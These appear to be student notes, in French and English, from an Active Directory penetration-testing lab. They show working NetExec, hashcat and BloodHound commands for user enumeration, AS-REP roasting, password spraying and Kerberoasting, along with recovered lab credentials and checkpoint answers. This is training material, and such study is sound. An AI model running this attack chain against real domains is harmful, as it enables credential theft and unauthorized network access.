notes Lab 4 :

Tout d’abord, on commence par de la reconnaissance, on prend la température du domaine et on cherche des chemins d’accès sur la surface, on élimine les plus faciles.



commande : nxc smb 10.10.10.10 -u '' -p '' --users
observation : on ne peut pas énumérer les utilisateur du domaine car nous sommes anonymes.


on tente de trouver des comptes kerberos valides


j’ai téléchargé GetNPUsers.py pour pouvoir voir si un de mes users avait un compte pouvant être exploité dans le cadre d’un AS-REP-roast


identification de comptes de service



1. What would a generic 10-million-entry username list do, and what would it fail to find?
It could find some valid usernames if their naming conventions happened to be represented in the list, but it would create a lot of unnecessary noise and wasted requests. A targeted list derived from employee names, observed email formats, DNS hostnames, and the documented svc_<application> naming convention is more efficient. A generic list can still miss accounts whose names follow organization-specific conventions that the list doesn't contain.
2. Which two well-known accounts were not returned as valid, and why?
The likely intended answers are guest and krbtgt. The KDC response table explains the distinction: an account that exists but is disabled can return KDC_ERR_CLIENT_REVOKED, rather than the response Kerbrute treats as a valid username. Verify this against your raw output if it records the individual errors; the summary alone doesn't prove which response each account returned.

found some existing hashes thanks to NetExec and this command :
nxc ldap 10.10.10.10 -u valid_users.txt -p ‘’ –asreproast asrep.txt && cat asrep.txt


blindly cracking password has failed
command :
hashcat -m 18200 asrep.txt /usr/share/wordlists/rockyou.txt

 now it has worked, i think
command :
hashcat -m 18200 asrep.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

Account
svc_intranet
Domain
CORP.LOCAL
Recovered password
intranet123
Hashcat mode
18200 — AS-REP


now we finally see things with the command :
nxc smb 10.10.10.10 -u svc_intranet -p 'intranet123' --pass-pol
this allows us to list the domain’s password policy rules
 spraying was successful for 3 accounts with the password Summer2026: jdoe, msmith and sconnor
this was the successful command :
nxc smb 10.10.10.10 -u spray_targets.txt -p 'Summer2026!' --continue-on-success

this next manipulation uses kerberoasting to leak some accounts’ hashes, it uses this command :
nxc ldap 10.10.10.10 -u svc_intranet -p 'intranet123' --kerberoasting kerb.txt

Then, the goal is to crack one of these hashes using hashcat :
hashcat -m 13100 kerb.txt -a 6 ctx.txt '?d?d?d?d'
kerb.txt being the saved hashes
 another svc account’s password found

Checkpoint 2 & 3 — Findings Summary
1. SPN accounts and Kerberoasting
I collected 10 unique Kerberoastable hashes in kerb.txt, confirmed by grep -c '^\$krb5tgs' kerb.txt. The hash output explicitly identifies svc_backup; the other SPN account names should be listed from the remaining hash entries. The file contained 10 unique hashes with 10 unique salts.
2. Password cracking results
Using Hashcat mode 13100 with a contextual wordlist (ctx.txt) and a four-digit numeric suffix (-a 6), I recovered the password for svc_backup:
- svc_backup — Backup2020 (cracked).
Hashcat reported 5/10 hashes recovered overall, with 1 newly recovered during this run; four had already been recovered in previous runs. The run exhausted its 1,100,000 candidates, so the remaining hashes resisted this particular attack. This does not prove that they are impossible to crack, only that this candidate strategy did not recover them.
Separately, the password spray identified these valid credentials:
- jdoe — Summer2026!
- msmith — Summer2026!
- sconnor — Summer2026!
The Corp2026! round produced STATUS_LOGON_FAILURE for the accounts shown in the supplied output.
3. Why cracking a TGS causes no failed logons
Kerberoasting obtains service-ticket material from the domain, then tests password guesses offline against the captured hashes. Hashcat does not submit each guess to the domain controller, so those guesses do not increment account login-failure counters or trigger account lockouts. This differs from password spraying, which sends actual authentication attempts to SMB and can contribute to lockouts.
this command allows me to create a zip file containing information from the domain, allowing bloodhound to map it out and help use move forward with the privilege escalation.
command :
bloodhound-ce.py -u jdoe -p 'Summer2026!' -d corp.local -dc dc01.corp.local -ns 10.10.10.10 -c All --zip
 we can then launch Bloodhound and copy paste the password somewhere safe

password :
WHIXizVVHsLwHCj9Wg4FTgZxkzw2kQnI

